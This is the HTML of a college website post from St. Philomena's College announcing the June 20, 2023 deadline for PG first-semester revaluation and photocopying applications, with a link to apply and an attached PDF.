											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Examination</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/examination/">Examination</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-20520" class="post-20520 post type-post status-publish format-standard hentry category-examination category-flash-news-kn">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">The last date for revaluation and photocopying for the PG I semester is June 20, 2023</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/examination/" rel="category tag">Examination</a>, <a href="https://stphilos.ac.in/category/flash-news-kn/" rel="category tag">Flash News</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> June 10, 2023</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			
<p class="has-normal-font-size"><a href="https://studentportal.universitysolutions.in/index.html" data-type="URL" data-id="https://studentportal.universitysolutions.in/index.html"><strong>Click here to apply</strong></a></p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/06/ISEMPG-RV-1.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of ISEMPG-RV-1."></object><a id="wp-block-file--media-93bf1381-1c38-4e42-9817-e96ed1e2b50c" href="https://stphilos.ac.in/wp-content/uploads/2023/06/ISEMPG-RV-1.pdf">ISEMPG-RV-1</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/06/ISEMPG-RV-1.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-93bf1381-1c38-4e42-9817-e96ed1e2b50c">Download</a></div>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fthe-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fthe-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2%2F&amp;text=The%20last%20date%20for%20revaluation%20and%20photocopying%20for%20the%20PG%20I%20semester%20is%20June%2020%2C%202023" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fthe-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023-2%2F&amp;description=Click%20here%20to%20apply&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/the-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/the-last-date-for-revaluation-and-photocopying-for-the-pg-i-semester-is-june-20-2023/">The last date for revaluation and photocopying for the PG I semester is June 20, 2023.</a>
						</h5>

						<div class="date">
							June 10, 2023						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/extension-programme-visit-to-rangayana/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/extension-programme-visit-to-rangayana/">EXTENSION PROGRAMME VISIT TO RANGAYANA</a>
						</h5>

						<div class="date">
							June 10, 2023						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38738 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-iqac">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/international-play-date-day/"  title="International Play Date Day"><img src="[data-uri]" alt="WhatsApp Image 2026-01-21 at 6.33.54 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.33.54-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-6.33.54-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-21 at 6.33.54 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/international-play-date-day/" rel="bookmark">International Play Date Day</a></h5> 						<div class="date">
						 	January 21, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38535 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news category-ug-biochemistry category-ug-chemistry">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/experiential-learning-at-jss-college-of-pharmacy/"  title="Experiential Learning at JSS College of Pharmacy"><img src="[data-uri]" alt="WhatsApp Image 2026-01-20 at 10.51.27 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.51.27-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.51.27-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-20 at 10.51.27 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/experiential-learning-at-jss-college-of-pharmacy/" rel="bookmark">Experiential Learning at JSS College of Pharmacy</a></h5> 						<div class="date">
						 	January 20, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38532 post type-post status-publish format-standard has-post-thumbnail hentry category-bba category-events category-events-kn category-events-kn-2 category-flash-news category-flash-news-kn category-mca">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/congratulation-2/"  title="Congratulation"><img src="[data-uri]" alt="WhatsApp Image 2026-01-19 at 5.17.34 PM (1)"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-5.17.34-PM-1-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-5.17.34-PM-1-300x200.jpeg" alt="WhatsApp Image 2026-01-19 at 5.17.34 PM (1)"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/congratulation-2/" rel="bookmark">Congratulation</a></h5> 						<div class="date">
						 	January 20, 2026						</div>
					</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" 